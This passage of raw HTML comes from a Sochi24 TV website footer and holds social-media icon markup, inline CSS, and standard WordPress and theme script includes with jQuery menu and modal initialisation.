.tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"011a12f4b4","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 